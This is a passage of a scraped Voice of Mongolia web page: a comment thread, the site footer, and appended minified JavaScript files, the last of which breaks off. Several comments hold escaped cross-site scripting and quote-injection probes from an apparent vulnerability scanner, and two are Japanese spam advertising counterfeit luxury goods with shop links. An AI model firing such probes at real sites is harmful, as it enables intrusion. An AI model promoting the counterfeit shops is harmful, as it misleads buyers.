                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">pmrqrfoo</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:27</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>@@Kjs5T</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">pmrqrfoo</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:27</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>JyI=</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">pmrqrfoo</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:30</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p></p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">pmrqrfoo</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:30</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p></p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ijocnuee</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:32</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>&#039;&quot;</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ofayohrp</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:32</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1&#039;&quot;()&amp;%&lt;acx&gt;&lt;ScRiPt &gt;KXIH(9054)&lt;/ScRiPt&gt;</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ijocnuee</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:33</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>&lt;!--</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ofayohrp</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:36</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>&#039;&quot;()&amp;%&lt;acx&gt;&lt;ScRiPt &gt;KXIH(9295)&lt;/ScRiPt&gt;</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ofayohrp</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:34:40</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>19636764</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">lxbfYeaa</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">14 May 2022 02:44:44</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>555</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">lxbfYeaa</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">14 May 2022 02:45:33</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>555</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">スーパーコピー ゼニス  腕時計</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">25 Oct 2023 03:47:41</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>全ての点で満足のいくショップです。
商品のクォリティーレベルも非常に高いです。
機会がありましたらまた利用したいと思っております。
ボッテガヴェネタ ショルダーバッグ♪カードOK 送料無料 新品SAランク　ボッテガヴェネタ ショルダーバッグ イントレチャート クロスボディ メッセンジャーバッグ 221065 V4651 1000 カーフ ブラック 新品 斜め掛け 編込み レザー 革 黒 メンズ BOTTEGA VENETA
新品同様
ネットでオーダーした翌日には商品が届いておりました。非常に迅速なご対応ありがとうございました。梱包も完璧で商品のクォリティーレベルも非常に高く満足しております。機会がありましたらまたよろしくお願い致します。
スーパーコピー ゼニス  腕時計 http://www.kusuridonya.com/menu/category-p-3-pid-55.html</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ロレックス 文字盤 青 xy</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">04 Nov 2023 09:04:20</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>人気新作ブランドコピー財布、腕時計、雑貨、小物商店日本的な人気と信頼を得ています。激安、安心、安全にお届けします.品数豊富な商品情報ＨＰはこちら！！どしどしご来店ください！！！商品数も大幅に増え、品質も大自信です（＊＾ｖ＾＊）日本では手に入らない商品も、全て卸売りします。価格、品質、自信のある商品を取り揃えておりますので、当店の主要な経営のブランド：ヴィトン  ディオールシャネル グッチ コーチ ロレックスなど.当店は主に経営する商品：かばん.バッグ .財布 .キーケース. 手帳.腕時計など.当店の商品は特恵を与える。興味あれば、是非ご覧下さいあなたが私の店まで(へ)商品を買うことを期待して、あるいは尋ねます.（＊＾ｖ＾＊）
ロレックス 文字盤 青 xy http://www.sbagshop.com/Super-Copy-8021.html</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                            </ul>
                    </div>
    </div>
    <div id="fb_comment" class="col s12">
        <div class="fb-comments" data-href="" data-width="100%" data-numposts="5"></div>
    </div>
</div>
                </div>
                <!--<div class="uk-card uk-card-default uk-alert-warning uk-padding" uk-alert>
                    <a class="uk-alert-close" uk-close></a>
                    <h3>Анхааруулга:</h3>
                    <p>Монгол Улсын Сонгуулийн тухай хуулийн холбогдох заалтын дагуу сайтын сэтгэгдэл бичих хэсгийг хаасан болно.</p>
                </div>!-->
            </div>
            </div>
    </div>
        <footer class="page-footer">
    <div class="uk-container uk-container-medium">
        <div class="uk-grid-medium uk-child-width-expand@s uk-text-left" uk-grid>
            <div>
                <h5 class="uk-heading-bullet uk-heading-line white-text"><span>Холбоо барих</span></h5>
            <a class="" href="http://www.vom.mn">
                <img src="http://www.vom.mn/dist/images/vom_logo_white.png" title="Voice of Mongolia" alt="vom" width="200">
            </a>
            <div style="color: #fff; word-wrap: break-word; width:200;">
                    Хаяг: Монголын дуу хоолой радио
Монгол улс
Улаанбаатар 13
Шуудангийн хайрцаг 365<br>
                    И-мэйл хаяг: mongoliavom@gmail.com
                </div>
            </div>
            <div>
                <h5 class="uk-heading-bullet uk-heading-line white-text"><span>Биднийг дагаарай:</span></h5>
            <div id="fb-root"></div>
                <script>(function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s); js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-page" data-href="https://www.facebook.com/VoiceOfMongolia" data-tabs="timeline" data-height="70" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/VoiceOfMongolia" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/VoiceOfMongolia">Voice of Mongolia</a></blockquote></div>
            </div>
            <div>
                <h5 class="uk-heading-bullet uk-heading-line white-text"><span>Хэл солих:</span></h5>
            <div class="uk-display-inline">
                                    <i class="flag-en"></i>
                    <a href="http://www.vom.mn/en" class="uk-button uk-button-text">
                        <span class="white-text">English</span>
                    </a>
                                    <i class="flag-ja"></i>
                    <a href="http://www.vom.mn/ja" class="uk-button uk-button-text">
                        <span class="white-text">日本語</span>
                    </a>
                                    <i class="flag-mn"></i>
                    <a href="http://www.vom.mn/mn" class="uk-button uk-button-text">
                        <span class="white-text">Монгол</span>
                    </a>
                                    <i class="flag-ru"></i>
                    <a href="http://www.vom.mn/ru" class="uk-button uk-button-text">
                        <span class="white-text">Русский</span>
                    </a>
                                    <i class="flag-zh"></i>
                    <a href="http://www.vom.mn/zh" class="uk-button uk-button-text">
                        <span class="white-text">简体中文</span>
                    </a>
                            </div>
            </div>
        </div>
    </div>
    </div>
    <div class="footer-copyright">
        <div class="container center">
            © Монголын дуу хоолой - 2026
        </div>
    </div>
</footer>
<script>
    $(window).load(function(e) {
        $("#bn1").breakingNews({
            effect		:"slide-h",
            autoplay	:true,
            timer		:3000
        });
    });
</script>
    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.vom.mn/dist/js/ugalz_vom.js
body_size: 918
content:
function date_time(n){return date=new Date,year=date.getFullYear(),month=date.getMonth(),months=new Array(trans("frontend.january"),trans("frontend.february"),trans("frontend.march"),trans("frontend.april"),trans("frontend.may"),trans("frontend.june"),trans("frontend.july"),trans("frontend.august"),trans("frontend.september"),trans("frontend.october"),trans("frontend.november"),trans("frontend.december")),d=date.getDate(),day=date.getDay(),days=new Array(trans("frontend.sunday"),trans("frontend.monday"),trans("frontend.tuesday"),trans("frontend.wednesday"),trans("frontend.thursday"),trans("frontend.friday"),trans("frontend.saturday")),h=date.getHours(),h<10&&(h="0"+h),m=date.getMinutes(),m<10&&(m="0"+m),s=date.getSeconds(),s<10&&(s="0"+s),result=""+h+":"+m+":"+s,result1=""+days[day]+", "+months[month]+" "+d+", "+year,document.getElementById(n).innerHTML=result,document.getElementById("year").innerHTML=result1,setTimeout('date_time("'+n+'");',"1000"),!0}!function(n){$.fn.breakingNews=function(n){var t={width:"100%",modul:"breakingnews",color:"default",effect:"fade",fontstyle:"normal",autoplay:!1,timer:4e3},n=$.extend(t,n);return this.each(function(){function t(){n.modul.width()<480?(n.modul.find(".bn-title p").css({display:"none"}),n.modul.find(".bn-title").css({width:10}),n.modul.find("ul").css({left:30})):(n.modul.find(".bn-title p").css({display:"inline-block"}),n.modul.find(".bn-title").css({width:"auto"}),n.modul.find("ul").css({left:$(n.modul).find(".bn-title").width()+30}))}function e(){r++,r==i&&(r=0),d()}function d(){"slide-h"==n.effect&&n.modul.find("ul li").eq(o).animate({width:0},function(){$(this).css({display:"none",width:"100%"}),n.modul.find("ul li").eq(r).css({width:0,display:"block"}),n.modul.find("ul li").eq(r).animate({width:"100%"},function(){s=!0,o=r})})}n.modul=$("#"+$(this).attr("id"));var a=n.modul,r=0,o=0,i=n.modul.find("ul li").length,s=!0;n.modul.find("ul li").eq(r).fadeIn(),t(),n.autoplay?(a=setInterval(function(){e()},n.timer),$(n.modul).on("mouseenter",function(){clearInterval(a)}),$(n.modul).on("mouseleave",function(){a=setInterval(function(){e()},n.timer)})):clearInterval(a),$(window).on("resize",function(){t()}),n.modul.find(".bn-navi span").on("click",function(){s&&(s=!1,0==$(this).index()?(r--,r<0&&(r=i-1),d()):(r++,r==i&&(r=0),d()))})})}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: http://www.vom.mn/dist/images/uikit-svg/close.svg
body_size: 276
content:
<svg width="14" height="14" viewbox="0 0 14 14" xmlns="http://www.w3.org/2000/svg">
    <line fill="none" stroke="#000" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"></line>
    <line fill="none" stroke="#000" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"></line>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.vom.mn/dist/js/materialize.js
body_size: 43102
content:
if("undefined"==typeof jQuery){var jQuery;jQuery="function"==typeof require?$=require("jquery"):$}jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,n,a){return jQuery.easing[jQuery.easing.def](t,e,i,n,a)},easeInQuad:function(t,e,i,n,a){return n*(e/=a)*e+i},easeOutQuad:function(t,e,i,n,a){return-n*(e/=a)*(e-2)+i},easeInOutQuad:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,a){return n*(e/=a)*e*e+i},easeOutCubic:function(t,e,i,n,a){return n*((e=e/a-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,a){return n*(e/=a)*e*e*e+i},easeOutQuart:function(t,e,i,n,a){return-n*((e=e/a-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,a){return n*(e/=a)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,a){return n*((e=e/a-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,a){return-n*Math.cos(e/a*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,a){return n*Math.sin(e/a*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,a){return-n/2*(Math.cos(Math.PI*e/a)-1)+i},easeInExpo:function(t,e,i,n,a){return 0==e?i:n*Math.pow(2,10*(e/a-1))+i},easeOutExpo:function(t,e,i,n,a){return e==a?i+n:n*(-Math.pow(2,-10*e/a)+1)+i},easeInOutExpo:function(t,e,i,n,a){return 0==e?i:e==a?i+n:(e/=a/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(-Math.pow(2,-10*--e)+2)+i},easeInCirc:function(t,e,i,n,a){return-n*(Math.sqrt(1-(e/=a)*e)-1)+i},easeOutCirc:function(t,e,i,n,a){return n*Math.sqrt(1-(e=e/a-1)*e)+i},easeInOutCirc:function(t,e,i,n,a){return(e/=a/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,a){var o=1.70158,r=0,s=n;if(0==e)return i;if(1==(e/=a))return i+n;if(r||(r=.3*a),s<Math.abs(n)){s=n;var o=r/4}else var o=r/(2*Math.PI)*Math.asin(n/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-o)*(2*Math.PI)/r))+i},easeOutElastic:function(t,e,i,n,a){var o=1.70158,r=0,s=n;if(0==e)return i;if(1==(e/=a))return i+n;if(r||(r=.3*a),s<Math.abs(n)){s=n;var o=r/4}else var o=r/(2*Math.PI)*Math.asin(n/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-o)*(2*Math.PI)/r)+n+i},easeInOutElastic:function(t,e,i,n,a){var o=1.70158,r=0,s=n;if(0==e)return i;if(2==(e/=a/2))return i+n;if(r||(r=a*(.3*1.5)),s<Math.abs(n)){s=n;var o=r/4}else var o=r/(2*Math.PI)*Math.asin(n/s);return e<1?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-o)*(2*Math.PI)/r))+i:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-o)*(2*Math.PI)/r)*.5+n+i},easeInBack:function(t,e,i,n,a,o){return void 0==o&&(o=1.70158),n*(e/=a)*e*((o+1)*e-o)+i},easeOutBack:function(t,e,i,n,a,o){return void 0==o&&(o=1.70158),n*((e=e/a-1)*e*((o+1)*e+o)+1)+i},easeInOutBack:function(t,e,i,n,a,o){return void 0==o&&(o=1.70158),(e/=a/2)<1?n/2*(e*e*(((o*=1.525)+1)*e-o))+i:n/2*((e-=2)*e*(((o*=1.525)+1)*e+o)+2)+i},easeInBounce:function(t,e,i,n,a){return n-jQuery.easing.easeOutBounce(t,a-e,0,n,a)+i},easeOutBounce:function(t,e,i,n,a){return(e/=a)<1/2.75?n*(7.5625*e*e)+i:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,a){return e<a/2?.5*jQuery.easing.easeInBounce(t,2*e,0,n,a)+i:.5*jQuery.easing.easeOutBounce(t,2*e-a,0,n,a)+.5*n+i}}),jQuery.extend(jQuery.easing,{easeInOutMaterial:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e+i:n/4*((e-=2)*e*e+2)+i}}),jQuery.Velocity?void 0:(!function(t){function e(t){var e=t.length,n=i.type(t);return"function"!==n&&!i.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t))}if(!t.jQuery){var i=function(t,e){return new i.fn.init(t,e)};i.isWindow=function(t){return null!=t&&t==t.window},i.type=function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?a[r.call(t)]||"object":typeof t},i.isArray=Array.isArray||function(t){return"array"===i.type(t)},i.isPlainObject=function(t){var e;if(!t||"object"!==i.type(t)||t.nodeType||i.isWindow(t))return!1;try{if(t.constructor&&!o.call(t,"constructor")&&!o.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}for(e in t);return void 0===e||o.call(t,e)},i.each=function(t,i,n){var a,o=0,r=t.length,s=e(t);if(n){if(s)for(;r>o&&(a=i.apply(t[o],n),a!==!1);o++);else for(o in t)if(a=i.apply(t[o],n),a===!1)break}else if(s)for(;r>o&&(a=i.call(t[o],o,t[o]),a!==!1);o++);else for(o in t)if(a=i.call(t[o],o,t[o]),a===!1)break;return t},i.data=function(t,e,a){if(void 0===a){var o=t[i.expando],r=o&&n[o];if(void 0===e)return r;if(r&&e in r)return r[e]}else if(void 0!==e){var o=t[i.expando]||(t[i.expando]=++i.uuid);return n[o]=n[o]||{},n[o][e]=a,a}},i.removeData=function(t,e){var a=t[i.expando],o=a&&n[a];o&&i.each(e,function(t,e){delete o[e]})},i.extend=function(){var t,e,n,a,o,r,s=arguments[0]||{},l=1,c=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[l]||{},l++),"object"!=typeof s&&"function"!==i.type(s)&&(s={}),l===c&&(s=this,l--);c>l;l++)if(null!=(o=arguments[l]))for(a in o)t=s[a],n=o[a],s!==n&&(u&&n&&(i.isPlainObject(n)||(e=i.isArray(n)))?(e?(e=!1,r=t&&i.isArray(t)?t:[]):r=t&&i.isPlainObject(t)?t:{},s[a]=i.extend(u,r,n)):void 0!==n&&(s[a]=n));return s},i.queue=function(t,n,a){function o(t,i){var n=i||[];return null!=t&&(e(Object(t))?!function(t,e){for(var i=+e.length,n=0,a=t.length;i>n;)t[a++]=e[n++];if(i!==i)for(;void 0!==e[n];)t[a++]=e[n++];return t.length=a,t}(n,"string"==typeof t?[t]:t):[].push.call(n,t)),n}if(t){n=(n||"fx")+"queue";var r=i.data(t,n);return a?(!r||i.isArray(a)?r=i.data(t,n,o(a)):r.push(a),r):r||[]}},i.dequeue=function(t,e){i.each(t.nodeType?[t]:t,function(t,n){e=e||"fx";var a=i.queue(n,e),o=a.shift();"inprogress"===o&&(o=a.shift()),o&&("fx"===e&&a.unshift("inprogress"),o.call(n,function(){i.dequeue(n,e)}))})},i.fn=i.prototype={init:function(t){if(t.nodeType)return this[0]=t,this;throw new Error("Not a DOM node.")},offset:function(){var e=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:e.top+(t.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:e.left+(t.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function t(){for(var t=this.offsetParent||document;t&&"html"===!t.nodeType.toLowerCase&&"static"===t.style.position;)t=t.offsetParent;return t||document}var e=this[0],t=t.apply(e),n=this.offset(),a=/^(?:body|html)$/i.test(t.nodeName)?{top:0,left:0}:i(t).offset();return n.top-=parseFloat(e.style.marginTop)||0,n.left-=parseFloat(e.style.marginLeft)||0,t.style&&(a.top+=parseFloat(t.style.borderTopWidth)||0,a.left+=parseFloat(t.style.borderLeftWidth)||0),{top:n.top-a.top,left:n.left-a.left}}};var n={};i.expando="velocity"+(new Date).getTime(),i.uuid=0;for(var a={},o=a.hasOwnProperty,r=a.toString,s="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<s.length;l++)a["[object "+s[l]+"]"]=s[l].toLowerCase();i.fn.init.prototype=i.fn,t.Velocity={Utilities:i}}}(window),function(t){"object"==typeof module&&"object"==typeof module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):t()}(function(){return function(t,e,i,n){function a(t){for(var e=-1,i=t?t.length:0,n=[];++e<i;){var a=t[e];a&&n.push(a)}return n}function o(t){return v.isWrapped(t)?t=[].slice.call(t):v.isNode(t)&&(t=[t]),t}function r(t){var e=f.data(t,"velocity");return null===e?n:e}function s(t){return function(e){return Math.round(e*t)*(1/t)}}function l(t,i,n,a){function o(t,e){return 1-3*e+3*t}function r(t,e){return 3*e-6*t}function s(t){return 3*t}function l(t,e,i){return((o(e,i)*t+r(e,i))*t+s(e))*t}function c(t,e,i){return 3*o(e,i)*t*t+2*r(e,i)*t+s(e)}function u(e,i){for(var a=0;v>a;++a){var o=c(i,t,n);if(0===o)return i;var r=l(i,t,n)-e;i-=r/o}return i}function d(){for(var e=0;b>e;++e)k[e]=l(e*w,t,n)}function f(e,i,a){var o,r,s=0;do r=i+(a-i)/2,o=l(r,t,n)-e,o>0?a=r:i=r;while(Math.abs(o)>m&&++s<y);return r}function p(e){for(var i=0,a=1,o=b-1;a!=o&&k[a]<=e;++a)i+=w;--a;var r=(e-k[a])/(k[a+1]-k[a]),s=i+r*w,l=c(s,t,n);return l>=g?u(e,s):0==l?s:f(e,i,i+w)}function h(){T=!0,(t!=i||n!=a)&&d()}var v=4,g=.001,m=1e-7,y=10,b=11,w=1/(b-1),x="Float32Array"in e;if(4!==arguments.length)return!1;for(var C=0;4>C;++C)if("number"!=typeof arguments[C]||isNaN(arguments[C])||!isFinite(arguments[C]))return!1;t=Math.min(t,1),n=Math.min(n,1),t=Math.max(t,0),n=Math.max(n,0);var k=x?new Float32Array(b):new Array(b),T=!1,S=function(e){return T||h(),t===i&&n===a?e:0===e?0:1===e?1:l(p(e),i,a)};S.getControlPoints=function(){return[{x:t,y:i},{x:n,y:a}]};var P="generateBezier("+[t,i,n,a]+")";return S.toString=function(){return P},S}function c(t,e){var i=t;return v.isString(t)?b.Easings[t]||(i=!1):i=v.isArray(t)&&1===t.length?s.apply(null,t):v.isArray(t)&&2===t.length?w.apply(null,t.concat([e])):!(!v.isArray(t)||4!==t.length)&&l.apply(null,t),i===!1&&(i=b.Easings[b.defaults.easing]?b.defaults.easing:y),i}function u(t){if(t){var e=(new Date).getTime(),i=b.State.calls.length;i>1e4&&(b.State.calls=a(b.State.calls));for(var o=0;i>o;o++)if(b.State.calls[o]){var s=b.State.calls[o],l=s[0],c=s[2],p=s[3],h=!!p,g=null;p||(p=b.State.calls[o][3]=e-16);for(var m=Math.min((e-p)/c.duration,1),y=0,w=l.length;w>y;y++){var C=l[y],T=C.element;if(r(T)){var S=!1;if(c.display!==n&&null!==c.display&&"none"!==c.display){if("flex"===c.display){var 